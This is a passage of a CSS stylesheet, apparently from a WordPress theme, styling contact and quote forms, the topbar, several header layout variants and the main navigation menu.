  transition: all 100ms ease-out;
}

/*--------------------------------------------------------------
# 07 - Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.6 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-family: "Roboto", sans-serif;
  font-size: 100%;
  margin: 0;
  outline: 0;
  vertical-align: baseline;
}

::-webkit-input-placeholder {
  color: #999;
}

::-moz-placeholder {
  color: #999;
}

:-ms-input-placeholder {
  color: #999;
}

:-moz-placeholder {
  color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-weight: 700;
  font-size: 14px;
  color: #ffffff;
  border: none;
  border-radius: 1px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #f5f5f5;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #9ab83f;
}

form.search-form {
  position: relative;
}

textarea {
  width: 100%;
  overflow: auto;
  vertical-align: top;
  border: 1px solid #e6e6e6;
}

/* Contact Form */
.wpcf7 {
  /* Default input field text label */
}
.wpcf7-text, .wpcf7-textarea, .wpcf7-select, .wpcf7-date {
  display: block;
  padding: 15px 20px;
  margin: 7px 0 20px 0;
  font-size: 14px;
  font-weight: normal;
  color: #a5a5a5;
  border: 1px solid #e6e6e6;
  background-color: #f5f5f5;
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wpcf7-text, .wpcf7-select, .wpcf7-date {
  width: 100%;
}
.wpcf7-text:focus, .wpcf7-select:focus, .wpcf7-date:focus {
  outline: none;
  border-color: #a2c046;
}
.wpcf7-textarea {
  max-width: 100%;
}
.wpcf7-select {
  height: 54px;
  padding: 0 20px;
  outline: 0;
  border-radius: 0;
  background-image: url(assets/images/select-bg.png);
  background-position: 95% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.wpcf7-acceptance {
  display: block;
  position: relative;
  width: auto;
}
.wpcf7-acceptance input {
  position: absolute;
  top: 1px;
  left: 0;
}
.wpcf7-acceptance span {
  margin-left: 10px;
}
.wpcf7-acceptance span .wpcf7-list-item-label {
  color: #ababab;
}
.wpcf7-checkbox .wpcf7-list-item {
  margin-left: 0;
  display: block;
  color: #ffffff;
  background-color: #a2c046;
  border-bottom: 1px dashed #9ab83f;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wpcf7-checkbox .wpcf7-list-item:hover {
  background-color: #9ab83f;
}
.wpcf7-checkbox .wpcf7-list-item.last {
  border-bottom: none;
}
.wpcf7-checkbox .wpcf7-list-item label {
  display: block;
  padding: 16.5px 30px;
  margin-bottom: 0;
  cursor: pointer;
}
.wpcf7-checkbox .wpcf7-list-item label span {
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.wpcf7-checkbox .wpcf7-list-item input {
  margin: 0 10px 0 0;
}
.wpcf7-radio input[type="radio"] {
  margin-right: 5px;
}
.wpcf7-radio .wpcf7-list-item-label {
  color: #464646;
}
.wpcf7-radio .wpcf7-list-item-label + input[type="radio"] {
  margin-right: 0;
  margin-left: 5px;
}
.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}
.wpcf7-submit {
  float: left;
  padding: 18px 24px;
  outline: none;
  font-size: 13px;
  font-weight: 700;
  line-height: inherit;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.wpcf7 span {
  font-weight: 700;
  color: #a2c046;
}
.wpcf7 span.wpcf7-list-item label {
  margin-bottom: 0;
}
.wpcf7 span.wpcf7-list-item.first {
  margin-left: 0;
}
.wpcf7-response-output {
  margin: 0;
  clear: both;
}
.wpcf7-validation-errors {
  border-color: red;
}
.wpcf7-form.invalid .wpcf7-submit {
  margin-bottom: 10px;
}
.wpcf7-validation-errors {
  border-color: red;
}
.wpcf7-form.invalid .wpcf7-submit {
  margin-bottom: 10px;
}
.wpcf7-not-valid-tip {
  margin-bottom: 20px;
  text-align: left;
}
.wpcf7 .info-text {
  position: relative;
  margin-left: 30px;
  top: -10px;
  color: inherit;
}

/* Request a quote form (request quote page) */
.request-quote-form {
  margin-bottom: 8px;
}
.request-quote-form .wpcf7-text, .request-quote-form .wpcf7-textarea, .request-quote-form .wpcf7-select {
  border-color: rgba(0, 0, 0, 0.07);
  background-color: #f9f9f9;
}
.request-quote-form .wpcf7-text, .request-quote-form .wpcf7-select {
  height: auto;
  padding: 13px 20px;
}
.request-quote-form .wpcf7-textarea {
  height: 191px;
}
.request-quote-form .wpcf7-submit {
  float: right;
  padding-top: 16px;
  padding-bottom: 16px;
}
.request-quote-form .wpcf7 img.ajax-loader {
  position: absolute;
  left: 15px;
}

/* Ask a question form (homepage) */
.ask-a-question-form .wpcf7-text, .ask-a-question-form .wpcf7-textarea, .ask-a-question-form .wpcf7-select, .ask-a-question-form .wpcf7-date {
  border-color: transparent;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.ask-a-question-form .wpcf7-textarea {
  height: 125px;
  background-color: #ffffff;
}
.ask-a-question-form .wpcf7-submit {
  float: none;
}
.ask-a-question-form .wpcf7 img.ajax-loader {
  position: absolute;
  top: 0;
  right: 15px;
}

/*--------------------------------------------------------------
# 08 - Topbar
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.0 Topbar
--------------------------------------------------------------*/
.topbar {
  position: relative;
  font-size: 13px;
  color: #7d7d7d;
  background-color: #3a3a3a;
}
@media (min-width: 992px) {
  .topbar {
    padding: 11px 0;
    text-align: left;
    background: none;
  }
}
.topbar .tagline {
  position: relative;
  padding: 10px 0;
}
@media (min-width: 992px) {
  .topbar .tagline {
    float: left;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .topbar .widgets {
    float: right;
  }
  .topbar .widgets-left {
    float: left;
  }
}
.topbar .widgets-left .widget:first-of-type {
  border-top: none;
}
.topbar .widget {
  position: relative;
  padding: 8px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  width: auto;
}
@media (min-width: 992px) {
  .topbar .widget {
    display: inline-block;
    padding: 0 20px 0 0;
    margin: 0 20px 0 0;
    border-top: none;
  }
  .topbar .widget::before {
    position: absolute;
    right: 0;
    top: 3px;
    content: "";
    width: 1px;
    height: 15px;
    background-color: rgba(255, 255, 255, 0.12);
    -webkit-transform: skew(-25deg);
    transform: skew(-25deg);
  }
  .topbar .widget:last-of-type {
    padding-right: 0;
    margin-right: 0;
  }
  .topbar .widget:last-of-type::before {
    display: none;
  }
}
.topbar .widget .widgettitle {
  color: #ffffff;
}
.topbar .widget-icon-box i {
  position: relative;
  margin-right: 5px;
  top: -1px;
  font-size: 16px;
  vertical-align: text-bottom;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.topbar .widget-icon-box:hover i {
  color: #fff;
}
.topbar .widget_text,
.topbar .widget-icon-box .text {
  display: inline-block;
}
.topbar .tagline,
.topbar .widget-icon-box .title,
.topbar .widget-icon-box .subtitle {
  display: inline-block;
  margin: 0;
  font-family: "Roboto", sans-serif;
  font-size: 13px;
  font-weight: normal;
  color: #7d7d7d;
}
.topbar .widget-social-icons a {
  width: auto;
  height: auto;
  margin: 0;
  line-height: 0;
  font-size: 16px;
  background: none;
}
.topbar .widget-social-icons a:hover i {
  color: #ffffff;
}
.topbar .widget-social-icons i {
  font-size: 16px;
  padding: 0 3px;
  vertical-align: middle;
  margin-right: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.topbar .menu {
  margin-bottom: 0;
  padding-left: 0;
}
@media (min-width: 992px) {
  .topbar .menu {
    margin: -20px 0;
  }
}
.topbar .menu > li {
  list-style: none;
  position: relative;
  display: block;
}
@media (min-width: 992px) {
  .topbar .menu > li {
    display: inline-block;
  }
}
.topbar .menu > li > a {
  position: relative;
  display: block;
  margin: 0 10px 0 0;
  color: #757575;
  -webkit-transition: color 100ms ease;
  transition: color 100ms ease;
}
@media (min-width: 992px) {
  .topbar .menu > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.topbar .menu > li.menu-item-has-children > a {
  position: relative;
  padding-right: 5px;
  margin-bottom: 0;
}
.topbar .menu > li.menu-item-has-children > a::after {
  content: "\f0d7";
  position: relative;
  left: 5px;
  top: -1px;
  padding-right: 0;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 10px;
  line-height: 0;
}
.topbar .menu > li.menu-item-has-children:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
.topbar .menu > li:last-of-type > a {
  margin-right: 0;
}
.topbar .menu .sub-menu {
  position: absolute;
  left: -15px;
  top: 100%;
  padding: 0;
  margin: 0;
  min-width: 130px;
  display: block;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 999;
}
.topbar .menu .sub-menu > li {
  position: relative;
  list-style: none;
}
.topbar .menu .sub-menu > li > a {
  display: block;
  padding: 6px 15px;
  margin: 0;
  color: #ffffff;
  white-space: nowrap;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  background-color: #a1c13b;
}
.topbar .menu .sub-menu > li > a:hover {
  color: #ffffff;
}
.topbar .menu .sub-menu > li .sub-menu {
  margin-top: 0;
  left: 100%;
  top: 0;
  border-left: 1px solid #999999;
}

body.font-awesome-4 .topbar .widget-icon-box i {
  top: 0;
  font-size: 20px;
  vertical-align: bottom;
}

/*--------------------------------------------------------------
# 09 - Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .header {
    position: relative;
    background-color: #3a3a3a;
  }
}

@media (min-width: 992px) {
  body.no-topbar .header-default .navigation {
    position: absolute;
    top: 30px;
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.no-topbar .header-default .navigation {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  body.no-topbar.fixed-navigation .header-default .navigation.is-sticky {
    position: fixed;
  }
}
body.no-topbar.fixed-navigation .header-default .sticky-offset {
  height: 0px !important;
}
@media (min-width: 992px) {
  body.is-sticky-nav .navigation {
    position: fixed;
    top: 0;
  }
}
@media (min-width: 992px) {
  body.is-sticky-nav .header-default .navigation.is-sticky {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.is-sticky-nav .header-default .navigation.is-sticky {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  body.is-sticky-nav.admin-bar .navigation {
    top: 32px;
  }
}

.sticky-offset {
  display: none;
}

@media (min-width: 992px) {
  body.fixed-navigation .navigation.is-sticky + .sticky-offset {
    display: block;
  }
}
body.fixed-navigation.admin-bar:not(.header-transparent) .navigation.is-sticky {
  top: 32px;
}
body.fixed-navigation.admin-bar.header-transparent.is-sticky-nav .navigation-wrapper {
  top: 32px;
}

/*--------------------------------------------------------------
Header Wide
--------------------------------------------------------------*/
.header-wide {
  /* Bootstrap fix */
}
@media (max-width: 992px) {
  .header-wide .navbar-header {
    margin: 0;
  }
}
@media (min-width: 992px) {
  .header-wide .navbar-header .navbar-brand {
    padding-left: 0;
  }
}
.header-wide .container > .navbar-collapse {
  margin: 0;
}
.header-wide .navigation {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  .header-wide .main-navigation {
    position: relative;
    float: right;
    padding-right: 0;
  }
  .header-wide .main-navigation::after {
    position: absolute;
    content: "";
    top: 0;
    right: -100%;
    width: 100%;
    min-height: 100%;
    background-color: #a2c046;
  }
}

@media (min-width: 992px) {
  body.boxed.is-sticky-nav .header-wide .navigation.is-sticky {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.is-sticky-nav .header-wide .navigation.is-sticky {
    width: 1250px;
  }
}
@media (min-width: 992px) {
  body.boxed.is-sticky-nav .header-wide .main-navigation::after {
    right: -55px;
  }
}

/*--------------------------------------------------------------
Header Sidebar Layout
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-sidebar {
    position: relative;
    margin-left: 290px;
  }
  body.header-sidebar .container {
    max-width: 100%;
    width: 1200px;
    padding-left: 30px;
    padding-right: 30px;
  }
}

@media (min-width: 992px) {
  .header-sidebar .jumbotron.carousel .carousel-text {
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
  .header-sidebar .jumbotron.carousel .carousel-text.center {
    width: calc(100% - 60px);
  }
  .header-sidebar .jumbotron .carousel-control.left {
    left: 30px;
  }
  .header-sidebar .jumbotron .carousel-control.right {
    right: 30px;
  }
  .header-sidebar.is-sticky-nav .navigation {
    position: relative;
    top: auto;
  }
  .header-sidebar .page-header {
    padding: 65px 0;
  }
  .header-sidebar .page-header.header-large {
    padding: 100px 0;
  }
  .header-sidebar.no-topbar .page-header.header-large {
    padding: 100px 0;
  }
  .header-sidebar .header-sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 290px;
    z-index: 200;
  }
  .header-sidebar .header-sidebar .container {
    padding: 0;
  }
  .header-sidebar .topbar,
  .header-sidebar .widgets {
    float: none;
  }
  .header-sidebar .topbar {
    width: 100%;
    padding: 25px 40px 30px 40px;
    border-bottom: none;
  }
  .header-sidebar .topbar .tagline,
  .header-sidebar .topbar .widget {
    display: block;
    padding: 5px 0;
    clear: both;
  }
  .header-sidebar .topbar .widget {
    margin: 0;
  }
  .header-sidebar .topbar .widget::before {
    display: none;
  }
  .header-sidebar .header-sidebar .navbar-header {
    position: relative;
    float: none;
    padding: 30px 40px;
  }
  .header-sidebar .header-sidebar .navbar-brand {
    padding: 0;
  }
  .header-sidebar .header-sidebar .navbar-brand .site-title {
    padding: 15px 0;
    font-size: 24px;
    color: #999;
  }
  .header-sidebar .header-sidebar .navigation {
    height: 100%;
    margin-bottom: 0;
    min-height: auto;
    background: none;
    box-shadow: none;
  }
  .header-sidebar .header-sidebar .main-navigation {
    position: relative;
    padding: 0;
    margin-bottom: 0;
    background: none;
  }
  .header-sidebar .header-sidebar .main-navigation::before {
    display: none;
  }
  .header-sidebar .header-sidebar .main-navigation > li {
    display: block;
  }
  .header-sidebar .header-sidebar .main-navigation > li > a {
    display: block;
    padding: 12px 40px;
    font-size: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  .header-sidebar .header-sidebar .main-navigation > li > a::before {
    display: none;
  }
  .header-sidebar .header-sidebar .main-navigation > li.menu-item-has-children::after {
    right: 30px;
    content: "\f0da";
    color: rgba(255, 255, 255, 0.2);
  }
  .header-sidebar .header-sidebar .main-navigation > li.menu-item-has-children:hover::after {
    color: rgba(255, 255, 255, 0.5);
  }
  .header-sidebar .header-sidebar .main-navigation > li:hover > a::after, .header-sidebar .header-sidebar .main-navigation > li:focus > a::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-item > a::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-item > a:hover::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-parent > a::after, .header-sidebar .header-sidebar .main-navigation > li.cuurent-menu-parent > a:hover::after {
    width: 4px;
    top: -1px;
    height: calc(100% + 2px);
  }
  .header-sidebar .header-sidebar .main-navigation > li:first-of-type {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu {
    top: 0;
    left: 100%;
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li:first-of-type > a {
    box-shadow: none;
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li:hover > a {
    background-color: #98b63c;
    border-color: rgba(255, 255, 255, 0.12);
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li a {
    padding: 12px 21px 12px 18px;
    border-color: rgba(255, 255, 255, 0.12);
  }
}

/*--------------------------------------------------------------
Header Sidebar Max Mega Menu
--------------------------------------------------------------*/
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li {
  display: block;
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type > a {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
  position: absolute;
  right: 30px;
  bottom: 15px;
  font-size: 12px;
  font-weight: bold;
  color: rgba(255, 255, 255, 0.2);
  z-index: 0;
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i::before {
  content: "\f0da";
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children:hover i::before {
  color: rgba(255, 255, 255, 0.5);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after, .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after, .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after {
  position: absolute;
  content: "";
  left: 0;
  top: -1px;
  margin: 0 !important;
  width: 4px;
  height: calc(100% + 2px);
}
@media (max-width: 992px) {
  .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu {
    top: 0;
    left: 100%;
    z-index: 9999;
  }
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu > li:hover > a {
  border-color: #98b63c;
}

/*--------------------------------------------------------------
Header Transparent
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-transparent.is-sticky-nav .navigation {
    position: relative;
    top: auto;
  }
  body.header-transparent.is-sticky-nav .navigation-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    transition: all 150ms ease-in-out;
  }
  body.header-transparent .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -30%);
    -webkit-transform: translate(0%, -30%);
    -moz-transform: translate(0%, -30%);
    -o-transform: translate(0%, -30%);
    transform: translate(0%, -30%);
  }
  body.header-transparent .page-header {
    padding: 160px 0 60px 0;
  }
  body.header-transparent .page-header.header-large {
    padding: 200px 0 100px 0;
  }
  body.header-transparent.no-topbar .page-header.header-large {
    padding: 200px 0 100px 0;
  }
  body.header-transparent .topbar {
    padding: 13px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }
  body.header-transparent .topbar .widget {
    margin-right: 15px;
    padding-right: 15px;
  }
  body.header-transparent .topbar .widget:last-of-type {
    margin: 0;
    padding: 0;
  }
  body.header-transparent .topbar .widget::before {
    display: none;
  }

  .header.header-transparent {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 100;
    padding-bottom: 50px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5) 0%, transparent 100%);
  }

  .header-transparent .navigation {
    margin: 0;
    box-shadow: none;
    background: none;
  }
  .header-transparent .navigation .navbar-brand {
    padding: 0;
  }
  .header-transparent .main-navigation {
    position: relative;
    float: right;
    padding: 0;
    background: none;
  }
  .header-transparent .main-navigation::before {
    display: none;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .header-transparent .main-navigation > li > a {
    padding: 34px 15px 25px 15px;
  }
}
@media (min-width: 992px) and (min-width: 1200px) {
  .header-transparent .main-navigation > li > a {
    padding: 32px 20px 25px 20px;
  }
}
@media (min-width: 992px) {
  .header-transparent .main-navigation > li > a::before {
    display: none;
  }
  .header-transparent .main-navigation > li.menu-item-has-children::after {
    bottom: 6px;
  }
  .header-transparent .main-navigation > li:hover > a::after, .header-transparent .main-navigation > li:focus > a::after, .header-transparent .main-navigation > li.current-menu-item > a::after, .header-transparent .main-navigation > li.current-menu-item > a:hover::after, .header-transparent .main-navigation > li.current-menu-parent > a::after, .header-transparent .main-navigation > li.current-menu-parent > a:hover::after {
    display: none;
  }
  .header-transparent .main-navigation > li:last-of-type > a {
    padding-right: 0;
  }
  .header-transparent .main-navigation .sub-menu {
    border-top: 3px solid #a2c046;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .header-transparent .main-navigation .sub-menu > li > .sub-menu {
    top: -3px;
  }
}

@media (min-width: 768px) {
  body.boxed.header-transparent .header {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed.header-transparent .header {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.header-transparent .header {
    width: 1250px;
  }
}
body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
  left: auto;
  right: auto;
}
@media (min-width: 768px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 1250px;
  }
}

.header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i {
  display: none;
}
@media (min-width: 992px) {
  .header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i {
    display: block;
    position: absolute;
    right: calc(50% - 4px);
    bottom: 15px;
    content: "\f0d7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    color: #ffffff;
    z-index: 0;
  }
}
.header-transparent #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-items {
  display: block;
}
.header-transparent .main-navigation {
  background: none;
}

/*--------------------------------------------------------------
Header Overlay
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-overlay .navbar-brand {
    padding: 11px 0;
  }
}
@media (max-width: 992px) {
  body.header-overlay .navbar-collapse.in .main-navigation {
    margin-bottom: 20px;
  }
}
body.header-overlay .navigation {
  background: transparent;
}
@media (min-width: 992px) {
  body.header-overlay.is-sticky-nav .header .navigation.is-sticky {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.header-overlay.is-sticky-nav .header .navigation.is-sticky {
    width: 1140px;
  }
}
@media (max-width: 992px) {
  body.header-overlay .topbar .tagline,
  body.header-overlay .topbar .widget {
    padding: 2px 0;
  }
}
body.header-overlay .topbar .widget {
  border: none;
}
body.header-overlay .header .container > .navbar-header {
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
body.header-overlay .header .header-overlay-middle {
  position: relative;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets {
    float: right;
    display: table;
    padding: 34px 0;
  }
}
@media (max-width: 991px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget {
    padding: 8px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget {
    display: inline-block;
    vertical-align: middle;
    padding-left: 40px;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget:first-of-type {
  padding-left: 0;
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box i {
  float: left;
  margin-right: 10px;
  font-size: 20px;
  -webkit-transition: color 100ms ease;
  transition: color 100ms ease;
}
@media (max-width: 991px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box i {
    min-width: 22px;
    text-align: center;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .title {
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .title {
    margin-bottom: 3px;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .subtitle {
  display: inline-block;
  font-size: 14px;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .subtitle {
    display: block;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box {
  position: relative;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big {
    padding-left: 50px;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big i {
    position: absolute;
    left: 0;
    top: 5px;
    width: 35px;
    font-size: 34px;
    text-align: left;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big .title {
    display: inherit;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big .subtitle {
    display: inherit;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box a.icon-box {
  color: inherit;
  display: block;
}
body.header-overlay .header .header-overlay-middle .widgets .social-icons a {
  padding: 0 2px;
  width: auto;
  height: auto;
  color: #a5a5a5;
  line-height: 0;
  background: transparent;
}
body.header-overlay .header .main-navigation {
  margin: 0;
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation {
    position: relative;
    padding: 0 30px;
    text-align: center;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation::before {
    display: none;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation > li > a {
    padding: 34px 25px;
    line-height: 25px;
  }
}
@media (min-width: 1200px) {
  body.header-overlay .header .main-navigation > li > a {
    padding: 32px 30px 33px 30px;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation .sub-menu {
    text-align: left;
  }
}

/*--------------------------------------------------------------
Header Full width
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-fullwidth .fluid-desktop {
    width: auto;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation .sub-menu {
    left: auto;
    right: 0;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation .sub-menu > li > .sub-menu {
    left: auto;
    right: 100%;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation li:last-of-type .sub-menu {
    text-align: right;
  }
}
body.header-fullwidth .main-navigation li:last-of-type .sub-menu > li.menu-item-has-children > a::after {
  content: "\f0d9";
  right: auto;
  left: 15px;
}
@media (min-width: 992px) {
  body.header-fullwidth .page-header {
    padding: 70px 0 80px 0;
  }
}

/*--------------------------------------------------------------
# 10 - Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.0 Main Navigation
--------------------------------------------------------------*/
.navbar-brand {
  display: block;
  padding: 0;
  line-height: inherit;
  height: auto;
}
@media (max-width: 480px) {
  .navbar-brand {
    width: 50%;
  }
}
@media (min-width: 480px) {
  .navbar-brand {
    width: auto;
  }
}
@media (min-width: 992px) {
  .navbar-header {
    position: absolute;
    z-index: 5;
  }
  .navbar-header .site-title {
    padding: 26px 0;
    margin: 0;
    font-size: 26px;
  }
}
.navbar-collapse {
  padding: 0;
  margin: 0;
  border-top: none;
}
.navbar-toggle {
  float: right;
  padding: 12px 20px;
  margin: 10px 0 10px 0;
  border: none;
  border-radius: 1px;
  background-color: #a2c046;
}
@media (min-width: 480px) {
  .navbar-toggle {
    margin: 23px 0 22px;
  }
}
.navbar-toggle .icon-bar {
  width: 18px;
  height: 3px;
  background: #ffffff;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar-toggle .navbar-toggle-text {
  display: inline-block;
  padding: 0 10px 0 0;
  font-weight: 700;
  color: #ffffff;
}
.navbar-toggle .navbar-toggle-icon {
  display: inline-block;
  height: 18px;
  vertical-align: middle;
}
.navbar-nav {
  float: none !important;
  /* Need to be important to overwrite */
  margin: 7.5px -15px;
}
.navbar-nav > li {
  float: none;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.navbar-text {
  float: none;
  margin: 15px 0;
}

@media (min-width: 992px) {
  .navigation {
    position: relative;
    width: 100%;
    min-height: 90px;
    margin-bottom: -45px;
    z-index: 210;
    background: #ffffff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  }
  .navigation .navbar-brand {
    padding: 0 0 0 30px;
  }
  .navigation .header-wide .navbar-brand {
    padding: 0;
  }
}

.main-navigation {
  position: relative;
  padding: 0;
  margin: 0 0 30px 0;
  background-color: #a2c046;
}
@media (min-width: 992px) {
  .main-navigation {
    position: absolute;
    right: 0;
    margin: 0;
    padding: 0 20px 0 40px;
  }
  .main-navigation::before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    border-style: solid;
    border-color: transparent transparent transparent #ffffff;
    border-width: 0 0 90px 40px;
  }
}
@media (min-width: 1200px) {
  .main-navigation {
    padding: 0 30px 0 60px;
  }
}
.main-navigation > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation > li {
    display: inline-block;
  }
  .main-navigation > li.menu-item-has-children:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
  .main-navigation > li.menu-item-has-children::after {
    position: absolute;
    content: '';
    right: calc(50% - 4px);
    bottom: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    border-color: #fff transparent transparent transparent;
  }
  .main-navigation > li:hover > a::after {
    background-color: #c7d990;
  }
  .main-navigation > li:first-of-type > a::before {
    display: none;
  }
}
.main-navigation > li:focus {
  outline: none;
}
.main-navigation > li > a {
  display: block;
  padding: 13px 25px;
  font-family: "Roboto", sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #ffffff;
  border-bottom: 1px solid rgba(250, 250, 250, 0.2);
}
@media (min-width: 992px) {
  .main-navigation > li > a {
    position: relative;
    display: inline-block;
    padding: 34px 15px;
    font-size: 15px;
    font-weight: bold;
    color: #ffffff;
